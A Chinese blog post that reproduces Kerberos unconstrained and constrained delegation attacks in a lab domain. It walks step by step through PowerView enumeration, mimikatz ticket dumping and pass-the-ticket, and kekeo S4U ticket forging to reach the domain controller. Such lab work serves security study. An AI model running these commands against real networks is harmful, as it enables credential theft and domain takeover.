约束委派攻击复现

不清楚原理先来复现一下

测试环境如下:

- dc 192.168.43.100(域控) administrator(域管)

- Test08 192.168.43.110(域内机器) testuser(域内普通用户)

- 域 hacke.testlab

非约束委派攻击



首先我们要设置test08机器有非约束委派的属性



我们可以使用powersploit中的脚本来获取具有非约束委派的机器:

1 | Import-Module .\PowerView.ps1; |



使用域管账号访问Test08这台机器

这个时候会在test08这台机器上的lsass.exe内存中留下留下票据信息



testuser用户登录test08这台机器,mimikatz导出票据:1

2privilege::debug

sekurlsa::tickets /export



这里可以看见有一个域管的票据,用mimikat导入进去1

kerberos::ptt [0;1f78b6]-2-0-60a10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi



这个时候在同一cmd下发现可以访问dc了



可以利用psexec直接cmd过去

域控就拿下了

约束委派攻击



首先要将域用户委派设置为域控的cifs

test= testuser,一个是名称一个是登录名,懒得改了



将testuser用户设置成服务账号1

2setspn -U -A SQLServer/test08.hacke.testlab/MSSQL testuser

setspn -L testuser



我们可以利用先前的powerview工具来查看域中的服务账号:1

Import-Module .\powerview.ps1;Get-DomainUser -TrustedToAuth -Domain hacke.testlab | select name



利用kekeo工具生成票据1

2

3tgt::ask /user:test /domain:hacke.testlab /password:xxxx

tgs::s4u /tgt:TGT_testuser@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi /user:administrator@hacke.testlab /service:cifs/dc.hacke.testlab



mimikatz导入票据1

kerberos::ptt TGS_administrator@hacke.testlab@HACKE.TESTLAB_testuser@HACKE.TESTLAB.kirbi

可以访问dc了

不过这种方法有前提条件,就是服务账号cifs设置的是域控的地址

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:约束委派攻击复现

本文作者:sher10ck

发布时间:2020-12-15, 16:02:28

最后更新:2020-12-16, 17:40:48

原始链接:http://sherlocz.github.io/2020/12/15/kerberos-constrained-delegation/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。